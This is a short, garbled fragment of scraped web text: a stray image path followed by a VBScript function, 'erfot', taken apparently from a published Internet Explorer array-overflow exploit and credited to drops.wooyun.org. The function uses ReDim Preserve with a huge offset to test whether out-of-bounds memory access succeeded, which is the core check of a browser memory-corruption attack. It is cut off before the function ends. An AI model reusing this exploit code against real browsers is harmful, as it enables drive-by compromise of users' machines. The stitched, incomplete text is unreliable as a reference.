 function erfot()
On Error Resume Next
dim type1,type2,type3
erfot=False
a0=a0+a3
a1=a0+2
a2=a0+&h8000000
redim  Preserve zdf(a0)
redim  vti(a0)
redim  Preserve zdf(a2)
type1=1
vti(0)=1.123456789012345678901234567890
zdf(a0)=10
If(IsObject(zdf(a1-1)) = False) Then
if(vartype(zdf(a1-1))<>0)  Then
If(IsObject(zdf(a1)) = False) Then
type1=VarType(zdf(a1))
end if
end if
end if
If(type1=&h2f66) Then
erfot=True
End If
If(type1=&hB9AD) Then
erfot=True
win9x=1
End If
drops.wooyun.org